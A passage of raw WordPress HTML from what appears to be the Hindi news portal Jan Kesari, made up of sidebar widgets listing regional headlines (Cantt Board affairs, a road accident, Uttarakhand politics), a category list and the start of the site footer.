			<a aria-label="आरटीआई का जबाव देखकर आप भी कहेंगे कैंट बोर्ड के इस अधिकारी का नाम गिनीज बुक ऑफ वर्ल्ड रिकॉर्ड में दर्ज होनी चाहिए" href="https://jankesari.com/seeing-the-reply-of-rti-you-will-also-say-that-the-name-of-this-officer-of-cantt-board-should-be-registered-in-the-guinness-book-of-world-records/" class="post-thumb"><img width="150" height="150" src="https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun.jpg 256w, https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun-150x150.jpg 150w, https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun-45x45.jpg 45w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/seeing-the-reply-of-rti-you-will-also-say-that-the-name-of-this-officer-of-cantt-board-should-be-registered-in-the-guinness-book-of-world-records/">आरटीआई का जबाव देखकर आप भी कहेंगे कैंट बोर्ड के इस अधिकारी का नाम गिनीज बुक ऑफ वर्ल्ड रिकॉर्ड में दर्ज होनी चाहिए</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 21, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कैंट बोर्ड ऑफिस में कई माह से एक संदिग्ध कर रहा है ये काम" href="https://jankesari.com/big-news-a-suspect-has-been-doing-this-work-for-several-months-in-the-cantt-board-office/" class="post-thumb"><img width="150" height="150" src="https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun.jpg 256w, https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun-150x150.jpg 150w, https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun-45x45.jpg 45w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/big-news-a-suspect-has-been-doing-this-work-for-several-months-in-the-cantt-board-office/">कैंट बोर्ड ऑफिस में कई माह से एक संदिग्ध कर रहा है ये काम</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 7, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कृपया मुस्कुराइए आप कैंट बोर्ड के स्मार्ट सड़कों से गुजर रहे हैं" href="https://jankesari.com/please-smile-you-are-passing-smart-roads-of-cantt-board/" class="post-thumb"><img width="220" height="150" src="https://jankesari.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-03-at-10.55.57-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/please-smile-you-are-passing-smart-roads-of-cantt-board/">कृपया मुस्कुराइए आप कैंट बोर्ड के स्मार्ट सड़कों से गुजर रहे हैं</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 5, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बड़ी खबर: कैंट बोर्ड से जेल जाने की अब इनकी बारी, तीन दिन की मिली रिमांड" href="https://jankesari.com/big-news-now-its-their-turn-to-go-to-jail-from-cantt-board-remand-for-three-days/" class="post-thumb"><img width="220" height="150" src="https://jankesari.com/wp-content/uploads/2022/09/0003-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="कार्यालय अधीक्षक शैलेंद्र शर्मा को कोर्ट में पेश करती सीबीआई की टीम" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/big-news-now-its-their-turn-to-go-to-jail-from-cantt-board-remand-for-three-days/">बड़ी खबर: कैंट बोर्ड से जेल जाने की अब इनकी बारी, तीन दिन की मिली रिमांड</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 16, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="किडनी रैकेट का मास्टरमाइंड   अमित है खलनायक" href="https://jankesari.com/the-mastermind-of-kidney-racket-is-villain/" class="post-thumb"><img width="181" height="150" src="https://jankesari.com/wp-content/uploads/2017/09/hospital.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2017/09/hospital.jpg 650w, https://jankesari.com/wp-content/uploads/2017/09/hospital-300x249.jpg 300w" sizes="auto, (max-width: 181px) 100vw, 181px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/the-mastermind-of-kidney-racket-is-villain/">किडनी रैकेट का मास्टरमाइंड   अमित है खलनायक</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 15, 2017</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डंपर ने बाइक सवार दंपति को कुचला, 4 साल के बच्चे समेत बाप और गर्भवती मां की मौत" href="https://jankesari.com/a-dumper-truck-ran-over-a-couple-on-a-motorcycle-killing-the-father-his-pregnant-wife-and-their-4-year-old-child/" class="post-thumb"><img width="220" height="122" src="https://jankesari.com/wp-content/uploads/2019/10/05_10_2019-bikeaccident_19641906.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2019/10/05_10_2019-bikeaccident_19641906.jpg 800w, https://jankesari.com/wp-content/uploads/2019/10/05_10_2019-bikeaccident_19641906-300x167.jpg 300w, https://jankesari.com/wp-content/uploads/2019/10/05_10_2019-bikeaccident_19641906-768x427.jpg 768w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/a-dumper-truck-ran-over-a-couple-on-a-motorcycle-killing-the-father-his-pregnant-wife-and-their-4-year-old-child/">डंपर ने बाइक सवार दंपति को कुचला, 4 साल के बच्चे समेत बाप और गर्भवती मां की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://jankesari.com/boho-casino-new-zealand-experience-1/">Boho Casino New Zealand Experience 1</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 day ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="उत्तराखंड में ‘बाबा स्कूल ड्रेस’ बना सियासी और सामाजिक बवाल का केंद्र, देखें वीडियो" href="https://jankesari.com/in-uttarakhand-the-baba-school-uniform-has-become-the-center-of-a-political-and-social-controversy-watch-the-video/" class="post-thumb"><img width="220" height="150" src="https://jankesari.com/wp-content/uploads/2026/01/Screenshot_2026-02-01-10-06-23-92_40deb401b9ffe8e1df2f1cc5ba480b12-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/in-uttarakhand-the-baba-school-uniform-has-become-the-center-of-a-political-and-social-controversy-watch-the-video/">उत्तराखंड में ‘बाबा स्कूल ड्रेस’ बना सियासी और सामाजिक बवाल का केंद्र, देखें वीडियो</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="देहरादून परेड ग्राउंड में मुख्यमंत्री पुष्कर सिंह धामी ने किया ध्वजारोहण" href="https://jankesari.com/chief-minister-pushkar-singh-dhami-hoisted-the-flag-at-the-dehradun-parade-ground/" class="post-thumb"><img width="220" height="150" src="https://jankesari.com/wp-content/uploads/2026/01/FB_IMG_1769443195984-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/chief-minister-pushkar-singh-dhami-hoisted-the-flag-at-the-dehradun-parade-ground/">देहरादून परेड ग्राउंड में मुख्यमंत्री पुष्कर सिंह धामी ने किया ध्वजारोहण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 week ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="77वें गणतंत्र दिवस पर दुनिया ने भारत की ताकत देखी, देखे झलकियां" href="https://jankesari.com/the-world-witnessed-indias-strength-on-the-77th-republic-day-see-glimpses/" class="post-thumb"><img width="220" height="150" src="https://jankesari.com/wp-content/uploads/2026/01/FB_IMG_1769436546250-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/the-world-witnessed-indias-strength-on-the-77th-republic-day-see-glimpses/">77वें गणतंत्र दिवस पर दुनिया ने भारत की ताकत देखी, देखे झलकियां</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 week ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="social-2" class="container-wrapper widget social-icons-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Social</div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-1" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://jankesari.com/wp-content/uploads/2019/10/05_10_2019-bikeaccident_19641906.jpg)" class="slide">
                      											<a href="https://jankesari.com/a-dumper-truck-ran-over-a-couple-on-a-motorcycle-killing-the-father-his-pregnant-wife-and-their-4-year-old-child/" title="डंपर ने बाइक सवार दंपति को कुचला, 4 साल के बच्चे समेत बाप और गर्भवती मां की मौत" class="all-over-thumb-link"><span class="screen-reader-text">डंपर ने बाइक सवार दंपति को कुचला, 4 साल के बच्चे समेत बाप और गर्भवती मां की मौत</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">21 hours ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://jankesari.com/a-dumper-truck-ran-over-a-couple-on-a-motorcycle-killing-the-father-his-pregnant-wife-and-their-4-year-old-child/" title="डंपर ने बाइक सवार दंपति को कुचला, 4 साल के बच्चे समेत बाप और गर्भवती मां की मौत">डंपर ने बाइक सवार दंपति को कुचला, 4 साल के बच्चे समेत बाप और गर्भवती मां की मौत</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://jankesari.com/boho-casino-new-zealand-experience-1/" title="Boho Casino New Zealand Experience 1" class="all-over-thumb-link"><span class="screen-reader-text">Boho Casino New Zealand Experience 1</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">1 day ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://jankesari.com/boho-casino-new-zealand-experience-1/" title="Boho Casino New Zealand Experience 1">Boho Casino New Zealand Experience 1</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://jankesari.com/wp-content/uploads/2026/01/Screenshot_2026-02-01-10-06-23-92_40deb401b9ffe8e1df2f1cc5ba480b12-780x470.jpg)" class="slide">
                      											<a href="https://jankesari.com/in-uttarakhand-the-baba-school-uniform-has-become-the-center-of-a-political-and-social-controversy-watch-the-video/" title="उत्तराखंड में ‘बाबा स्कूल ड्रेस’ बना सियासी और सामाजिक बवाल का केंद्र, देखें वीडियो" class="all-over-thumb-link"><span class="screen-reader-text">उत्तराखंड में ‘बाबा स्कूल ड्रेस’ बना सियासी और सामाजिक बवाल का केंद्र, देखें वीडियो</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">2 days ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://jankesari.com/in-uttarakhand-the-baba-school-uniform-has-become-the-center-of-a-political-and-social-controversy-watch-the-video/" title="उत्तराखंड में ‘बाबा स्कूल ड्रेस’ बना सियासी और सामाजिक बवाल का केंद्र, देखें वीडियो">उत्तराखंड में ‘बाबा स्कूल ड्रेस’ बना सियासी और सामाजिक बवाल का केंद्र, देखें वीडियो</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://jankesari.com/wp-content/uploads/2026/01/FB_IMG_1769443195984-780x470.jpg)" class="slide">
                      											<a href="https://jankesari.com/chief-minister-pushkar-singh-dhami-hoisted-the-flag-at-the-dehradun-parade-ground/" title="देहरादून परेड ग्राउंड में मुख्यमंत्री पुष्कर सिंह धामी ने किया ध्वजारोहण" class="all-over-thumb-link"><span class="screen-reader-text">देहरादून परेड ग्राउंड में मुख्यमंत्री पुष्कर सिंह धामी ने किया ध्वजारोहण</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">1 week ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://jankesari.com/chief-minister-pushkar-singh-dhami-hoisted-the-flag-at-the-dehradun-parade-ground/" title="देहरादून परेड ग्राउंड में मुख्यमंत्री पुष्कर सिंह धामी ने किया ध्वजारोहण">देहरादून परेड ग्राउंड में मुख्यमंत्री पुष्कर सिंह धामी ने किया ध्वजारोहण</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://jankesari.com/wp-content/uploads/2026/01/FB_IMG_1769436546250-780x470.jpg)" class="slide">
                      											<a href="https://jankesari.com/the-world-witnessed-indias-strength-on-the-77th-republic-day-see-glimpses/" title="77वें गणतंत्र दिवस पर दुनिया ने भारत की ताकत देखी, देखे झलकियां" class="all-over-thumb-link"><span class="screen-reader-text">77वें गणतंत्र दिवस पर दुनिया ने भारत की ताकत देखी, देखे झलकियां</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">1 week ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://jankesari.com/the-world-witnessed-indias-strength-on-the-77th-republic-day-see-glimpses/" title="77वें गणतंत्र दिवस पर दुनिया ने भारत की ताकत देखी, देखे झलकियां">77वें गणतंत्र दिवस पर दुनिया ने भारत की ताकत देखी, देखे झलकियां</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="किडनी रैकेट का मास्टरमाइंड   अमित है खलनायक" href="https://jankesari.com/the-mastermind-of-kidney-racket-is-villain/" class="post-thumb"><img width="181" height="150" src="https://jankesari.com/wp-content/uploads/2017/09/hospital.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2017/09/hospital.jpg 650w, https://jankesari.com/wp-content/uploads/2017/09/hospital-300x249.jpg 300w" sizes="auto, (max-width: 181px) 100vw, 181px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/the-mastermind-of-kidney-racket-is-villain/">किडनी रैकेट का मास्टरमाइंड   अमित है खलनायक</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 15, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आरटीआई का जबाव देखकर आप भी कहेंगे कैंट बोर्ड के इस अधिकारी का नाम गिनीज बुक ऑफ वर्ल्ड रिकॉर्ड में दर्ज होनी चाहिए" href="https://jankesari.com/seeing-the-reply-of-rti-you-will-also-say-that-the-name-of-this-officer-of-cantt-board-should-be-registered-in-the-guinness-book-of-world-records/" class="post-thumb"><img width="150" height="150" src="https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun.jpg 256w, https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun-150x150.jpg 150w, https://jankesari.com/wp-content/uploads/2017/11/cantt-board-dehradun-45x45.jpg 45w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/seeing-the-reply-of-rti-you-will-also-say-that-the-name-of-this-officer-of-cantt-board-should-be-registered-in-the-guinness-book-of-world-records/">आरटीआई का जबाव देखकर आप भी कहेंगे कैंट बोर्ड के इस अधिकारी का नाम गिनीज बुक ऑफ वर्ल्ड रिकॉर्ड में दर्ज होनी चाहिए</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 21, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="उत्तर प्रदेश में भाजपा की जीत का राज जानना चाहते हैं विदेशी" href="https://jankesari.com/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%9c%e0%a4%aa%e0%a4%be-%e0%a4%95%e0%a5%80/" class="post-thumb"><img width="220" height="122" src="https://jankesari.com/wp-content/uploads/2017/04/photo-3.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2017/04/photo-3.jpg 800w, https://jankesari.com/wp-content/uploads/2017/04/photo-3-300x167.jpg 300w, https://jankesari.com/wp-content/uploads/2017/04/photo-3-768x427.jpg 768w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%9c%e0%a4%aa%e0%a4%be-%e0%a4%95%e0%a5%80/">उत्तर प्रदेश में भाजपा की जीत का राज जानना चाहते हैं विदेशी</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 1, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तीन हजार की गाड़ी का साहब ने काट दिया एक लाख का चालान" href="https://jankesari.com/sahib-cut-one-lakh-challan-of-three-thousand-car/" class="post-thumb"><img width="220" height="150" src="https://jankesari.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-01-at-19.37.21-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/sahib-cut-one-lakh-challan-of-three-thousand-car/">तीन हजार की गाड़ी का साहब ने काट दिया एक लाख का चालान</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 1, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="महिला ने राहुल गांधी के नाम किया 50 लाख रुपये और 10 तोला सोना" href="https://jankesari.com/woman-donated-50-lakh-rupees-and-10-tola-gold-in-the-name-of-rahul-gandhi/" class="post-thumb"><img width="220" height="150" src="https://jankesari.com/wp-content/uploads/2022/04/congres--220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/woman-donated-50-lakh-rupees-and-10-tola-gold-in-the-name-of-rahul-gandhi/">महिला ने राहुल गांधी के नाम किया 50 लाख रुपये और 10 तोला सोना</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 5, 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">About</div></div>
				<div class="about-author about-content-wrapper image-is-circle is-centered"><img alt="About" src="https://place-hold.it/150x150" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">Egyptian, Father, Husband, I design and develop #WordPress themes & plugins, founder of @tielabs
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-11"><a href="https://jankesari.com/category/uttarakhand/">उत्तराखण्ड</a> <span>1,813</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-7"><a href="https://jankesari.com/category/national/">राष्ट्रीय</a> <span>751</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://jankesari.com/category/bihar/">बिहार</a> <span>589</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-5"><a href="https://jankesari.com/category/entertainment/">मनोरंजन</a> <span>441</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-4"><a href="https://jankesari.com/category/crime/">क्राइम</a> <span>419</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-470"><a href="https://jankesari.com/category/dehradun/">देहरादून</a> <span>408</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-480"><a href="https://jankesari.com/category/politics/">राजनीति</a> <span>353</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-12"><a href="https://jankesari.com/category/international/">देश-विदेश</a> <span>311</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-9"><a href="https://jankesari.com/category/sports/">खेल</a> <span>255</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-481"><a href="https://jankesari.com/category/health/">स्वास्थ्य</a> <span>122</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-10"><a href="https://jankesari.com/category/uttar-pradesh/">उत्तर प्रदेश</a> <span>116</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://jankesari.com/category/viral-news/">वायरल खबर</a> <span>112</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://jankesari.com/category/strange-news/">अजब-गजब</a> <span>71</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-531"><a href="https://jankesari.com/category/education/">शिक्षा</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1876"><a href="https://jankesari.com/category/tegory/">tegory%</a> <span>1</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="300" height="77" src="https://jankesari.com/wp-content/uploads/2022/03/jan-kesri-logo-new-300x77.png" class="image wp-image-24353  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2022/03/jan-kesri-logo-new-300x77.png 300w, https://jankesari.com/wp-content/uploads/2022/03/jan-kesri-logo-new.png 350w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="clearfix"></div></div><!-- .widget /--><div id="text-3" class="container-wrapper widget widget_text">			<div class="textwidget"><p>जन केसरी एक भारतीय हिंदी भाषा का दैनिक न्यूज़ पोर्टल है। जिसका लांच 2017 में किया गया था। इस पोर्टल पर सभी तरह की खबरें व सूचना प्रकाशित से पहले सही तथ्य के लिए जांची जाती है। हमसे संपर्क के लिए इस नंबर 9634613161 पर कॉल कर सकते हैं।</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
